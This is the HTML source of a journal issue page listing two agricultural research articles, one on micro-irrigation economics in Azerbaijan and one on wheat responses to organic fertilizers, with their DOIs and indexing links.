

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lupinepublishers.com/agriculture-journal/volume2-issue3.php
body_size: 16619
content:
<!doctype html>
<!--[if IE 7 ]>    <html lang="en-gb" class="isie ie7 oldie no-js"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en-gb" class="isie ie8 oldie no-js"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en-gb" class="isie ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="en-gb" class="no-js">
	<head>
<title>Lupine Publishers | Plant Science Journals</title>
<meta name="description" content=" Lupine Online Publishers is a multidisciplinary, scholarly Open Access publisher focused on Genetic, Biomedical and Remedial missions in relation with Technical Knowledge as well. Our Lupine Publishers maintains a scrupulous, methodical, fair peer review System. Besides, quality control is riveted in each step of the publication process."/>
<meta name="keywords" content="Lupine Publishers, Lupine Publishers Group, lupine publishers indexing Journals, lupine publishers indexing list, lupine publishers indexing sites, Indexed Journals, indexed journals list, List of Indexed Journals, lupine publishers impact factor, lupine publishers open access journals, lupine publishers indexing, Lupine group, Lupine online, open access, open access journals, open access journals publishers,  Lupine Publishers, Open access publishers, Peer reviewed journals, Special issues, Lupine Publishers – ebook publishers, Biomedres – video publishers, Scholarly Publishers, International academic journals, Open access medical and clinical research publication,  Bio-Medical Sciences, Health Sciences and Bio informatics, Physical Activity and Computational Biology, Life Sciences in relation with Technical Advancement, Special issue publishers, Effective Publishers, Trendy online Publishers, Popular online Publishers, Biomedical Research papers publishers, Biomedical sciences and Technical papers repository, Online Publishers"/> 
	<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<link rel="shortcut icon" type="image/png" href="../images/favicon.png"/>
		<!-- Favicon -->
		<link rel="shortcut icon" href="../images/favicon.ico">
		<!-- this styles only adds some repairs on idevices  -->
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta property="og:image" content="https://lupinepublishers.com/images/lupine-publishers.jpg">
<meta property="og:url" content="https://lupinepublishers.com/index.php"> 
<meta name="DC.title" content="Lupine Publishers" />
<meta property="og:site_name" content="Lupine Publishers">
<meta property="og:type" content="website" />
<meta name="geo.region" content="US-OK" />
<meta name="geo.position" content="US-OK" />
<meta name="author" content="Lupine Publishers">
<meta name="robots" content="index follow">
<meta name="googlebot" content="index follow">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116935130-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116935130-1');
</script>   
<script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-99833747-1', 'auto');
        ga('send', 'pageview');
        </script>

        <meta name="google-site-verification" content="U-JqYFU1Fweqo96eAyuxjUncIm43nVOzr65HCE_2ZkU" />
        
<link rel="canonical" href="https://lupinepublishers.com/" />
 <!-- Google fonts - witch you want to use - (rest you can just remove) -->
   	<link href='https://fonts.googleapis.com/css?family=Open+Sans:300,300italic,400,400italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Raleway:400,100,200,300,500,600,700,800,900' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Roboto:400,100,100italic,300,300italic,400italic,500,500italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Dancing+Script:400,700' rel='stylesheet' type='text/css'>
    
    
    <!-- ######### CSS STYLES ######### -->
	
    <link rel="stylesheet" href="../css/reset.css" type="text/css" />
	<link rel="stylesheet" href="../css/style.css" type="text/css" />
    
    <!-- font awesome icons -->
    <link rel="stylesheet" href="../css/font-awesome/css/font-awesome.min.css">
	
    <!-- simple line icons -->
	<link rel="stylesheet" type="text/css" href="../css/simpleline-icons/simple-line-icons.css" media="screen" />
    
    <!-- et linefont icons -->
    <link rel="stylesheet" href="../css/et-linefont/etlinefont.css">
    
    <!-- animations -->
    <link href="../js/animations/css/animations.min.css" rel="stylesheet" type="text/css" media="all" />
    
    <!-- responsive devices styles -->
	<link rel="stylesheet" media="screen" href="../css/responsive-leyouts.css" type="text/css" />
    
    <!-- shortcodes -->
    <link rel="stylesheet" media="screen" href="../css/shortcodes.css" type="text/css" /> 
    

    
    <!-- mega menu -->
    <link href="../js/mainmenu/bootstrap.min.css" rel="stylesheet">
	<link href="../js/mainmenu/demo.css" rel="stylesheet">
	<link href="../js/mainmenu/menu11.css" rel="stylesheet">
	
    <!-- MasterSlider -->
	<link rel="stylesheet" href="../js/masterslider/style/masterslider.css" />
    <link rel="stylesheet" href="../js/masterslider/skins/default/style.css" />
    
    <!-- cubeportfolio -->
    <link rel="stylesheet" type="text/css" href="../js/cubeportfolio/cubeportfolio.min.css">
    
    <!-- owl carousel -->
    <link href="../js/carouselowl/owl.transitions.css" rel="stylesheet">
    <link href="../js/carouselowl/owl.carousel.css" rel="stylesheet">
        
    <!-- accordion2 -->
    <link href="../js/accordion2/style.css" rel="stylesheet" />
	
    <link href="../css/custom.css" rel="stylesheet" />
	<link href="../css/jquery.popup.css" rel="stylesheet" />
	<link href="../css/responsive.css" rel="stylesheet" />
	<link href="../css/hover.css" rel="stylesheet" />
	<!--<link href="../css/marquee.css" rel="stylesheet" />-->
	<link href="../css/liMarquee.css" rel="stylesheet" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116935130-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116935130-1');
</script>   
<script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-99833747-1', 'auto');
        ga('send', 'pageview');
        </script>

        <meta name="google-site-verification" content="U-JqYFU1Fweqo96eAyuxjUncIm43nVOzr65HCE_2ZkU" />		<link rel="stylesheet" type="text/css" href="../css/journal-custom.css">
		<link rel="stylesheet" href="../pagination/main.css" type="text/css" />
	</head>
	<body>
		<div class="site_wrapper">
			<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:400,400i,500,500i,600,600i,700" rel="stylesheet">
<!-- Favicon -->
<div class="top_nav2">
    <div class="container">
        <div class="left">
            <!--<a href="#"><i class="fa fa-envelope"></i>&nbsp; info@lupinepublishers.com </a> -->
            <a href="#"><img src="https://lupinepublishers.com/images/email.png" style="vertical-align:middle;" alt="email" width="16" />&nbsp;&nbsp; Email Us: info@lupinepublishers.com </a>
            <!-- <span><i class="fa fa-phone-square"></i>&nbsp; +1 (720) 414-3554</span>-->
            <span><img src="https://lupinepublishers.com/images/phone.png" style="vertical-align:middle;" alt="phone" width="16" />&nbsp;&nbsp; Call Us: +1 (914) 407-6109</span>
            <span><i class="fa fa-map-marker"></i>&nbsp; 57 West 57th Street, 3rd floor, New York - NY 10019, USA
            </span>
            </div><!-- end left -->
            <div class="right">
                                <ul class="topsocial">
                                        <!-- <li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300"><a href="https://plus.google.com/u/0/114613060694726464154" target="_blank"><i class="fa fa-google-plus"></i></a></li> -->
                    <li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300"><a href="https://twitter.com/home" target="_blank" ><i class="fa fa-twitter"></i></a></li>
                    <li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300"><a href="https://in.pinterest.com/agriculturejournal/" target="_blank"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>
                    <li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300">
                        <a href="https://lupinepublishers-agriculturalsciences.blogspot.com/" target="_blank">
                        <img style="width: 12px;" src="https://lupinepublishers.com/images/lupinepublishers-blog.png" alt="LupinePublishers-Blog"></a></li>
                        <li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300"><a href="https://www.tumblr.com/blog/lupine-publishers-ciacr" target="_blank"><i class="fa fa-tumblr" aria-hidden="true"></i></a></li>
                        <li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300">
                            <a target="_blank" href=""><i class="fa fa-linkedin"></i></a></li>
                            <li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300">
                                <a target="_blank" href=""><i class="fa fa-facebook"></i></a></li>
                                <li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300"><a href=""><i class="fa fa-skype"></i></a></li>
                                <li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300">
                                    <a href="https://lupinepublishers.com/agriculture-journal/rss.xml" >
                                    <i class="fa fa-rss"></i></a></li>
                                                                    </ul>
                                </div><!-- end right -->
                            </div>
                        </div>
                        <div class="top_section">
                            <div class="container">
                                <div class="left">
                                                                        <div><a href="https://lupinepublishers.com/agriculture-journal">
                                        <img src="https://lupinepublishers.com/Logoimages/884941adminlupineciacr.jpg" class="pull-left" 
                                        alt="Lupine Publishers" style="position: relative;top: 5px;width: 60%;"/>
                                    </a>
                                    <!--<span class="issn"><strong>ISSN: 2574 -1241</strong></span>-->
                                </div>
                                                            </div>
                            <div class="right">
                                <div><a href="https://lupinepublishers.com/index.php">
                                    <img src="https://lupinepublishers.com/images/lupine-publishers.jpg" class="pull-right" style="position: relative;top: -4px;width: 36%;"/>
                                </a>
                                <!--<span class="issn"><strong>ISSN: 2574 -1241</strong></span>-->
                            </div>
                            <div class="clearfix"></div>
                        </div>
                    </div>
                    </div><!-- end top navigation links -->
                    <style>
                    #at4-share, #at4-soc {
                    top: 10% !important;
                    }
                    .atss-right .at-share-close-control .at4-arrow {
                    display: none !important;
                    }
                    .atss .at-share-btn, .atss a{
                    width: 2pc !important;
                    }
                    .atss .at-share-btn .at-icon-wrapper, .atss a .at-icon-wrapper {
                    padding: 0px 0 !important;
                    }
                    .atss-right {
                    right: 335px !important;
                    }
                    .atss {
                    position: absolute !important;
                    }
                    .top_nav2 ul.topsocial {
                    float: right;
                    margin: 0px 0px 0px 0px !important;
                    padding: 0;
                    }
                    .top_nav2 .topsocial li {
                    float: left;
                    margin: 5px 0;
                    padding: 0 7px !important;
                    line-height: 12px;
                    }
                    </style>
                    			<div class="clearfix"></div>
			<style type="text/css" media="screen">
  .menu_main_full {
    width: 92%;
}
  
</style>
<h1 class="hide" ><a href="https://lupinepublishersgroup.com/" target="_blank">Lupine Publishers Group</a></h1>
<h2 class="hide" ><a href="https://lupinepublishers.com/" target="_blank">Lupine Publishers</a></h2>

<div class="sticky-container"> 
			<ul class="sticky"> 
				<li> 
				<!--<i class="fa fa-video-camera pull-left" aria-hidden="true"></i>-->
				<img class="fa-video-camera pull-left"src="https://lupinepublishers.com/images/video.png" width="32" />
  <a title="Video Articles"  href="https://lupinepublishers.com/video-articles.php" ><img class="img" src="https://lupinepublishers.com/images/banerkonfivideo.jpg" /></a>
  </li> 
  <div class="clearfix"></div>
			</ul> 
			<div class="clearfix"></div>
		</div>
<header class="header">
 
	<div class="container">
    	
	<!-- Navigation Menu -->
    <div class="menu_main_full">
    
      <div class="navbar yamm navbar-default">
        
          <div class="navbar-header">
            <div class="navbar-toggle .navbar-collapse .pull-right " data-toggle="collapse" data-target="#navbar-collapse-1"  > <span>Menu</span>
              <button type="button" > <i class="fa fa-bars"></i></button>
            </div>
          </div>
          
          <div id="navbar-collapse-1" class="navbar-collapse collapse">
          
           <nav>
            
              <ul class="nav navbar-nav">
               <li class="dropdown yamm-fw"> <a href="../index.php" class="dropdown-toggle"><i class="fa fa-home" aria-hidden="true" style="float: left;
    padding-right: 6px;
    position: relative;
    top: 5px;"></i> Home</a>
                </li>
                <li class="dropdown yamm-fw"> <a href="https://lupinepublishers.com/agriculture-journal/index.php" class="dropdown-toggle">CIACR Home</a>
                </li>
                
				 <li class="dropdown"> <a href="https://lupinepublishers.com/agriculture-journal/classification.php" class="dropdown-toggle">Classification</a>
                 </li>
                 <li class="dropdown yamm-fw"><a href="https://lupinepublishers.com/agriculture-journal/editorial-committee.php" class="dropdown-toggle">Editorial Committee</a>
                </li>
                 <li class="dropdown"><a href="#" class="dropdown-toggle">Articles
         <i class="fa fa-angle-down" style="
    float: right;
    width: 8px;
    padding: 6px 6px;"></i>
        </a>
         <ul class="dropdown-menu" role="menu">
                            <li> <a href="https://lupinepublishers.com/agriculture-journal/article-in-press.php">Article In Press</a> </li>
                            <li> <a href="https://lupinepublishers.com/agriculture-journal/current-issue.php">Current Issue</a> </li>
              <!-- <li> <a href="author-guidelines.php">Peer Review Process</a> </li> -->
                            <li> <a href="https://lupinepublishers.com/agriculture-journal/archive.php">Archive</a> </li>
                                      
              </ul>
                </li>
                
                <li class="dropdown"> <a href="#" class="dropdown-toggle"> Guidelines
				<i class="fa fa-angle-down" style="
    float: right;
    width: 8px;
    padding: 6px 6px;"></i></a>
				<ul class="dropdown-menu" role="menu">
                    <li> <a href="https://lupinepublishers.com/editor-guidelines.php">Editor Guidelines</a> 
					 
					</li>
                    <li> <a href="https://lupinepublishers.com/associate-editor-guidelines.php">Associate Editor Guidelines </a> 
					</li>
                    <li> <a href="https://lupinepublishers.com/reviewer-guidelines.php">Reviewer Guidelines</a>
                      
					</li>
					 <li> <a href="https://lupinepublishers.com/editor-registration.php">Register as</a>
                        
					</li>
          
                    <li> <a href="https://lupinepublishers.com/author-guidelines.php#manuscript-guidelines">Manuscript Guidelines</a> </li>
                    <li> <a href="https://lupinepublishers.com/author-guidelines.php#membership">Membership</a> </li>
                    </ul>
                </li>
				 <li class="dropdown"><a href="#" class="dropdown-toggle">For Authors
				 <i class="fa fa-angle-down" style="
    float: right;
    width: 8px;
    padding: 6px 6px;"></i>
				</a>
				 <ul class="dropdown-menu" role="menu">
                            <li> <a href="https://lupinepublishers.com/author-guidelines.php">Guidelines</a> </li>
                            <li> <a href="https://lupinepublishers.com/author-guidelines.php#plagiarism">Plagarism Policy</a> </li>
							<!-- <li> <a href="author-guidelines.php">Peer Review Process</a> </li> -->
                            <li> <a href="https://lupinepublishers.com/article-processing-fee.php">Processing Fee</a> </li>
                            <li> <a href="https://lupinepublishers.com/pay-online.php">Pay Online</a> </li>
                            <li> <a href="https://lupinepublishers.com/author-guidelines.php#reprints">Reprints</a> </li>                        
                            <li> <a href="https://lupinepublishers.com/images/files/grants-cover-letter.docx" target="_blank">Grants Cover Letter</a> </li>                                                            
							</ul>
                </li>
   <!-- <li class="dropdown yamm-fw">
	<a href="journals.php" class="dropdown-toggle">Journals</a>
                 </li>-->                
                
                <li class="dropdown yamm-fw"><a href="https://lupinepublishers.com/journals.php" class="dropdown-toggle">All Journals</a>
                </li>
               
                 </li>

                <li class="dropdown"><a href="https://lupinepublishers.com/contact.php" class="dropdown-toggle">Contact</a>
                </li>
                
              </ul>
              
            </nav>
            
          </div>
        
      </div>
    </div>
    <!-- end Navigation Menu -->
    
    <div class="menu_rlinks">
        <div class="searchform">
        
           <div id="imaginary_container"> 
                <div class="input-group stylish-input-group">
				                    <!--<input type="text" class="form-control"  placeholder="Search" >
                    <span class="input-group-addon">
                        <button type="submit">
                            <span class="fa fa-search"></span>
                        </button>  
                    </span>-->
                </div>
            </div>
        
        </div>
    </div><!-- end menu right links -->
    
    
	</div>
    
</header>
<a href="https://lupinepublishers.com/submit-manuscript.php" class="btn-banner1 sticky11">
                <i class="fa fa-paper-plane"></i>
                &nbsp;<span class="btn-text"> Submit Manuscript</span></a>			<div class="clearfix"></div>
			<!-- Slider
			======================================= -->
			<style>
.sticky11 {
position: fixed;
width: auto;
left: -73px;
top: 325px;
z-index: 100;
border-top: 0;
box-shadow: none;
font-size: 14px !important;
transition: all 0s ease;
font-weight: 500;
background: rgb(222, 141, 35);
margin-right: 0px;
padding: 6px 12px;
border-radius: 0;
transform: rotate(-90deg);
color: #fff;
border-radius: 0px 10px 0px 10px;
}
</style>
<a href="https://portal.issn.org/resource/ISSN-L/2637-4676"><p class="hissn"><b>ISSN:</b> 2637-4676</p></a>
<div class="featured_section69">
    <div class="container journal-cont" >
        <div class="content_left index_left journal_left index-pagn ">
             <div class="right_sidebar index_right journal_right">
            <div class="sidebar_widget">
                <div class="row m0">
                    <div class="col-md-5 col-xs-12 col-sm-5 padd0">
                        <a href="https://lupinepublishers.com/agriculture-journal"><img src="https://lupinepublishers.com/admin-internal/uploads/journals/204779internal@445Lupinepublishers-openaccess-Agriculturejournals-CIACR.jpg" width="100%" class="journal-img">   </a>
                    </div>
                    <div class="col-md-7 col-xs-12 p0">
                        <div class="email">
                            <div class="ed-man">
                                <p style="text-align:left"><strong>Editorial Manager:</strong> </p>
                                
                                <ul class="journal-nav">
                                    <li><a href="#">Kimberly William</a></li>
                                </ul>
                            </div>
                            <div class="journal_issn">
                              <a href="https://www.isindexing.com/isi/journaldetails.php?id=15024" target="_blank"><img src="images/ciacr-isi-impact-factor.png" alt="Lupine Publishers" class="cosim"></a>
                          </div>
                          <div class="email">
                    <p style="text-align:left"><strong>Email:</strong> </p>
                            <!--<p><strong style="margin-left:40px;"></strong>  agri@lupinepublisher.co</p>-->
                                                        <p><strong></strong> <a href="mailto:agri@lupinepublishers.com">agri@lupinepublishers.com</a></p>
                                                        <p><strong></strong> <a href="mailto: agri@lupinepublisher.co"> agri@lupinepublisher.co</a></p>
                                                        <p><strong></strong> <a href="mailto:"></a></p>
                                                    </div>
                        </div>
                    </div>
                    <div class="clearfix"></div>
                </div>
            </div>
        </div>
            <h2 class="roboto caps index-h2" ><span class="jour_name">Current Investigations in Agriculture and Current Research</span>
            <span class="arrow-right"></span></h2>
            <div class="clearfix margin_top1"></div>
            <p class="bigtfont gray" >Current Investigations in Agriculture and Current Research (CIACR) is an <a href="https://www.lupinepublishers.com/journals.php">open access</a>  includes Agronomy and Crop Science, Animal Genetics, Animal Physiology, Animal Structure and Function, Animal Welfare, CAB (Centre for Animal Biotechnology), Equine Medicine and <a href="http://www.lupinepublishers.com/surgery-case-studies-journal/">surgery</a>, Farm Animal Medicine, <a href="http://www.lupinepublishers.com/food-and-nutri-journal/">food Science</a>, Mackinnon, <a href="http://www.lupinepublishers.com/biotechnology-microbiology/">Microbiology</a>, Epidemiology and Pathology, Plant Molecuar Biology and <a href="http://www.lupinepublishers.com/biotechnology-microbiology/">Biotechnology</a>, Parasitological, Rural Innovation and Agricultural Economics, Small <a href="http://www.lupinepublishers.com/dairy-veterinary-science-journal/">Animal Medicine</a> and Surgery, Soil Science. This Journal consist of technological inventions in the field of agronomy, plant breeding, application of pesticides, fertilizers and other agrochemicals. The Main aim of this journal is to publish articles on new developments, concepts and directions is showcased in this journal to promote 
<a href="http://www.lupinepublishers.com/agriculture-journal/">agricultural research</a> internationally.            </p>
        </div>
       
    </div>
</div>			<div class="clearfix margin_top4"></div>
		</div>
		<div class="articles-section">
			<div class="journal-section">
				<div class="container" >
					<div class="journal_left_sidebar col-md-3 mp0">
	                        <div class="sidebar_widget">
    <div class="sidebar_title stcode_title5"><h4 class="date-header">Member In</h4></div>
    <div class="clearfix"></div>
        <ul class="memberin-list">
          <li><a href="https://portal.issn.org/api/search?search[]=MUST=keyproper,keyqualinf,keytitle,notcanc,notinc,notissn,notissnl,unirsrc=lupinepublishers&search_id=1633309"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Road ISSN</a></li>
          <li><a href="https://www.crossref.org/06members/50go-live.html#Lupine%20Publishers%20LLC"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Crossref</a></li>
          <li><a href="https://www.scilit.net/publisher/10371"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Scilit</a></li>
          <li><a href="https://publons.com/publisher/7295/lupine-publishers-llc"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Publons</a></li>
          <li><a href="https://www.worldcat.org/search?q=lupinepublishers&qt=owc_search"><i class="fa fa-angle-double-right" aria-hidden="true"></i> WorldCat</a></li>
          <li><a href="http://www.icmje.org/journals-following-the-icmje-recommendations/"><i class="fa fa-angle-double-right" aria-hidden="true"></i> ICMJE</a></li>
          <li><a href="https://lupinepublishers.com/indexing-archiving-list.php#"><i class="fa fa-angle-double-right" aria-hidden="true"></i> sciforum</a></li>
          <li><a href="https://econpapers.repec.org/check/abr/"><i class="fa fa-angle-double-right" aria-hidden="true"></i> REPEC</a></li>
          <li><a href="https://ideas.repec.org/s/abr/ociacr.html"><i class="fa fa-angle-double-right" aria-hidden="true"></i> IDEAS</a></li>
          <li style="width:100%;text-align:right;"><a href="https://lupinepublishers.com/indexing-archiving-list.php" style="color: #ff6e2f;font-weight: 700;">View More...</a></li>
        </ul>
   </div>
  
   <!-- <div class="clearfix margin_top2"></div>
   
   <div class="sidebar_widget">
   <a class="twitter-timeline" height="450"href="https://twitter.com/lupine_online?ref_src=twsrc%5Etfw">Tweets by lupine_online</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8" crossorigin="anonymous"></script>
   </div> -->
   <div class="clearfix margin_top2"></div>
   <div class="sidebar_widget">
   							<div class="sidebar_title stcode_title5"><h4 class="title-h4"><a href="https://lupinepublishers.com/ebooks.php">e-books</a></h4></div>
   							<a href="https://lupinepublishers.com/ebooks.php"><img class="side-img" id="show_login" src="https://lupinepublishers.com/images/media/e-books.jpg" width="100%" alt="lupinepublishers"> </a>
   							</div>
   							<div class="clearfix margin_top2"></div>
   							<div class="sidebar_widget">
								<div class="sidebar_title stcode_title5">
									<!--<h4 class="title-h4">
									<a href="ebooks.php">Financial Aid</a></h4>-->
								</div>
								<a href="https://lupinepublishers.com/financial-support.php"><img class="side-img" id="show_login" src="https://lupinepublishers.com/images/financial.jpg" width="100%" alt="lupinepublishers financial support"></a>
								<p style="color:#000;font-weight:600;font-size:13px;">We know the financial complexity of Individual  <a href="https://lupinepublishers.com/financial-support.php" class="link">Read More...</a> </p>
								</div>
</div>					<div class="journal_content col-md-6 mp0">
					<div class="stcode_title5">
						
						<h3><span class="line2"></span><span class="line"></span><span class="text"><strong>Volume 2- Issue 3</strong>
					</span></h3>
					<h3 style="margin-top: -78px; float: right;padding-top: 9px;"></h3>
				</div>
				<div class="clearfix margin_top1"></div>
				<div class="clearfix"></div>
				
				
				<div class="article-press volume-issue" >
					<ul>
						<li>
							<p class="article-type"><span class="index-art">Review Article</span>
							<img src="../images/open-access.png"  class="pull-right open-access-btn" />
						</p>
						<h5 class="light"><a href="pdf/CIACR.MS.ID.000140.pdf" target="_blank">Assessment of the Application of Micro-Irrigation
							Systems and Calculation of the Definition of its
						Economic Efficiency in the Conditions of Azerbaijan</a></h5>
						<p class="authors"><span><img src="../images/author-icon.png"></span>Rae ZH Aliye*</p>
						
						<!--<span class="author-tag">The Complex world of Bio-Medical Sciences - June 2017</span>-->
						<p class="author-tag"><strong><i>DOI</i> : </strong><a href="http://dx.doi.org/10.32474/CIACR.2018.02.000140" target="_blank">10.32474/CIACR.2018.02.000140</a></p>
						
						
						<p class="pull-right btns-div">
							<a href="abstracts/assessment-of-the-application-of-micro-irrigation-systems-and-calculation-of-the-definition-of-its-economic-efficiency-in-the-conditions-of-zerbaijan.ID.000140.php" class="but_small5 btn-pdf mr5">
								<!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
								<img class="article-icons" src="../images/icons/abstract.png" />
							Abstract</a>
							<a href="pdf/CIACR.MS.ID.000140.pdf" target="_blank" class="but_small5 btn-pdf mr5">
								<!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
								<img class="article-icons" src="../images/icons/pdficon.gif" />
							PDF</a>
							<a href="fulltext/assessment-of-the-application-of-micro-irrigation-systems-and-calculation-of-the-definition-of-its-economic-efficiency-in-the-conditions-of-zerbaijan.ID.000140.php" class="but_small5 btn-pdf mr5">
								<!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
								<img class="article-icons" src="../images/icons/html_icon2.png" />
							Full Text</a>
							<a href="epub/CIACR.MS.ID.000140.epub" class="but_small5 btn-pdf">
								<!--<i class="fa fa-mobile fa-lg imagede"></i>-->
								<img class="article-icons e-pub" src="../images/icons/e-Pub-icon.png" />
							e-Pub</a>
						</p>
						<div class="clearfix"></div>
															   <div class="view-in view-in2">
  				<h6>Also view in:</h6>
			   	<ul class="amember-in"> 
        <li><a href="https://search.crossref.org/?q=10.32474%2FCIACR.2018.02.000140"><img src="../../images/crossref-logo.svg"></a></li>
                <li><a href="http://www.worldcat.org/oclc/7935891323"><img src="../../images/logo_wcmasthead.png"></a></li>
                
     <li><a href="https://www.scilit.net/article/4cbd41dc3e27f938574c91e0b708267e"><img src="../../images/scilit.png"></a></li>
                 <li><a href="https://searchit.libraries.wsu.edu/primo-explore/fulldisplay?docid=TN_crossref10.32474/CIACR.2018.02.000140&context=PC&vid=WSU&search_scope=WSU_everything&tab=default_tab&lang=en_US"><img src="../../images/library-logo.png" style="background: #333;"></a></li>
                 <li><a href="https://scholar.google.co.in/scholar?hl=en&as_sdt=0%2C5&q=Assessment+of+the+Application+of+Micro-Irrigation+Systems+and+Calculation+of+the+Definition+of+its+Economic+Efficiency+in+the+Conditions+of+Azerbaijan&btnG="><img src="../../images/google-scholar.jpg"></a></li>
                <li><a href="https://journals.indexcopernicus.com/search/article?articleId=2132041"><img src="../../images/ICI-World-of-Journals.png"></a></li>
              <li><a href="https://ideas.repec.org/a/abr/ociacr/v2y2018i3p220-225.html"><img src="../../images/ideas.png"></a></li>
              <li><a href="https://econpapers.repec.org/article/abrociacr/v_3a2_3ay_3a2018_3ai_3a3_3ap_3a220-225.htm"><img src="../../images/RePEc oap.jpg"></a></li>
              <li><a href="https://washingtonstate.on.worldcat.org/oclc/7935891323"><img src="../../images/wsu.png" style="padding: 0px;"></a></li>
        
       <li><a href="https://hollis.harvard.edu/primo-explore/fulldisplay?docid=TN_crossref10.32474/CIACR.2018.02.000140&context=PC&vid=HVD2&search_scope=everything&tab=everything&lang=en_US"><img style="padding: 0px;" src="../../images/HarvardLibrary_logo.png"></a></li>
                 
    <div class="clearfix"></div>
  </ul>
  <div class="clearfix"></div>
			   </div>
			   						<div class="clearfix"></div>
					</li>
				</ul>
				<ul>
					<li>
						<p class="article-type"><span class="index-art">Research Article</span>
						<img src="../images/open-access.png"  class="pull-right open-access-btn" />
					</p>
					<h5 class="light"><a href="pdf/CIACR.MS.ID.000139.pdf" target="_blank">Domestication and Responses of Wheat (<i>Triticum</i>
						aestivum L) Growth, Yield Parameters, Quality
						Indices and Soil Fertility improvement to Different
					Organic Fertilizers</a></h5>
					<p class="authors"><span><img src="../images/author-icon.png"></span>Emmanuel Ibukun Oluwa Moyin Jesu*</p>
					
					<!--<span class="author-tag">The Complex world of Bio-Medical Sciences - June 2017</span>-->
					<p class="author-tag"><strong><i>DOI</i> : </strong><a href="http://dx.doi.org/10.32474/CIACR.2018.02.000139" target="_blank">10.32474/CIACR.2018.02.000139</a></p>
					
					<p class="pull-right btns-div">
						<a href="abstracts/domestication-and-responses-of-wheat-triticum-aestivum-l-growth-yield-parameters-quality-indices-and-soil-fertility-improvement-to-different-organic-fertilizers.ID.000139.php" class="but_small5 btn-pdf mr5">
							<!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
							<img class="article-icons" src="../images/icons/abstract.png" />
						Abstract</a>
						<a href="pdf/CIACR.MS.ID.000139.pdf" target="_blank" class="but_small5 btn-pdf mr5">
							<!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
							<img class="article-icons" src="../images/icons/pdficon.gif" />
						PDF</a>
						<a href="fulltext/domestication-and-responses-of-wheat-triticum-aestivum-l-growth-yield-parameters-quality-indices-and-soil-fertility-improvement-to-different-organic-fertilizers.ID.000139.php" class="but_small5 btn-pdf mr5">
							<!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
							<img class="article-icons" src="../images/icons/html_icon2.png" />
						Full Text</a>
						<a href="epub/CIACR.MS.ID.000139.epub" class="but_small5 btn-pdf">
							<!--<i class="fa fa-mobile fa-lg imagede"></i>-->
							<img class="article-icons e-pub" src="../images/icons/e-Pub-icon.png" />
						e-Pub</a>
					</p>
					<div class="clearfix"></div>
													   <div class="view-in view-in2">
  				<h6>Also view in:</h6>
			   	<ul class="amember-in"> 
        <li><a href="https://search.crossref.org/?q=10.32474%2FCIACR.2018.02.000139"><img src="../../images/crossref-logo.svg"></a></li>
                <li><a href="http://www.worldcat.org/oclc/7935923434"><img src="../../images/logo_wcmasthead.png"></a></li>
                
     <li><a href="https://www.scilit.net/article/65a3691c626c85e58317cd78a8eca05e"><img src="../../images/scilit.png"></a></li>
                 <li><a href="https://searchit.libraries.wsu.edu/primo-explore/fulldisplay?docid=TN_crossref10.32474/CIACR.2018.02.000139&context=PC&vid=WSU&search_scope=WSU_everything&tab=default_tab&lang=en_US"><img src="../../images/library-logo.png" style="background: #333;"></a></li>
                 <li><a href="https://scholar.google.co.in/scholar?hl=en&as_sdt=0%2C5&q=Domestication+and+Responses+of+Wheat+%28Triticum+aestivum+L%29+Growth%2C+Yield+Parameters%2C+Quality+Indices+and+Soil+Fertility+improvement+to+Different+Organic+Fertilizers&btnG="><img src="../../images/google-scholar.jpg"></a></li>
